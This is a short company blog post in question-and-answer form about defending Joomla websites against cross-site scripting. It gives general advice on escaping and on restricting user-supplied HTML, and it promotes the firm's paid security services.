<p><strong>How can I protect my Joomla website against Cross Site Scripting attacks?</strong></p>
<p>The answer is simple, yet it&#8217;s complicated at the same time. The straightforward answer is to block any HTML/JavaScript code from being inserted into your website by using escaping and/or encoding, but at many times you may need to allow your users to insert HTML code, which will make the process of protecting your website while maintaining the same functionality complicated. You will need to allow <em>some</em> HTML code and disallow <em>some other</em> HTML code. You will need to ensure that your users will still be able to do all the legal activities (that you allow) on your website and that malicious attackers cannot inject any bad code into your content. For that, of course, you need to have programming experience or you need to outsource this work to the <a href="https://www.itoctopus.com/why-we-are-the-joomla-security-experts" title="Why We Are the Joomla Security Experts">Joomla Security Experts</a>.</p>
<p><strong>But shouldn&#8217;t Joomla be protected against XSS attacks by default?</strong></p>
<p>Yes, it should be, and it is. The only way for XSS to be injected into your Joomla website is either if you explicitly allow JavaScript to be added by your users (which is overriding the Joomla&#8217;s default settings), or if you install some weak extensions that do not address XSS injection at all. From our experience Joomla 1.5 is more likely to get attacked by XSS than later versions of Joomla.</p>
<p><strong>What do you recommend?</strong></p>
<p>We recommend that you consult with some experts if you don&#8217;t have the experience to block XSS attacks yourself. We do have the necessary skills to do this work for you, all you need to do is to <a href="https://www.itoctopus.com/contact-us" title="Contact us">contact us</a> and we&#8217;ll ensure that all XSS attacks are blocked on your website (<a href="https://www.itoctopus.com/fees" title="Our fees">our fees</a> are very reasonable and we are very fast). We also recommend that you follow <a href="https://www.itoctopus.com/10-security-tips-for-your-joomla-website" title="10 Security Tips for Your Joomla Website">these security tips</a> to further enhance the security of your Joomla website. </p>
<p><sup>1</sup><em><em>Cross Site Scripting&#8217;s acronym is XSS and not CSS to avoid confusion with Cascading Style Sheets.</em></em></p>
	
				
			</div>

<div style="clear: both"></div>

<div id="commentarea"><div id="commentsheader"></div>	<p>No comments yet.</p><h2 id="postcomment">Leave a comment</h2><form action="https://www.itoctopus.com/wp-comments-post.php" method="post" id="commentform"><p><input type="text" name="author" id="author" value="" size="22" tabindex="1" /><label for="author">Name (required)</label></p><p><input type="text" name="email" id="email" value="" size="22" tabindex="2" /><label for="email">Mail (will not be published) (required)</label></p><p><input type="text" name="url" id="url" value="" size="22" tabindex="3" /><label for="url">Website</label></p><p><input type="text" name="verification" id="verification" value="" size="22" tabindex="3" /><label for="verification">Type "<u>itoctopus</u>" (without the quotes) in this field</label></p><p><textarea name="comment" id="comment" cols="40%" rows="10" tabindex="4"></textarea></p><p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" /><input type="hidden" name="comment_post_ID" value="933" /></p></form></div>		
	
	</div>

<div id="sidebar">
<ul>
 <li>
  <p>At itoctopus, we're here to help you with your business! That's our promise to you. Whether you're looking for urgent programming help in the middle of the night, or you need help expanding your website, or you need to claim your projects for R&amp;D, then you're at the right place. We have served a lot of customers since 2001, and we'll be happy to serve you!
<br/><br/>
<span>If you want to fix an urgent issue (for example, your website is down), then give us a call at 514 961 2804, this line is at your service 24/7/365!</span></p>
 </li>
 <li>
  <span class="call-now">Call Now: 514 933 8036</span>
<p>Just give us a call if you need help on your website, and you'll be surprised how friendly, efficient, and fast we are! Oh, and we genuinely care about your business! (International clients please call +1 514 933 8036)</p>
 </li>
</ul>
</div>
<div style="clear: both"></div>
<div id="spacer"></div>
<div id="footer">&copy; 2026 <a href='http://www.itoctopus.com'>itoctopus</a> - All Rights Reserved</div>
</div>
</body></html>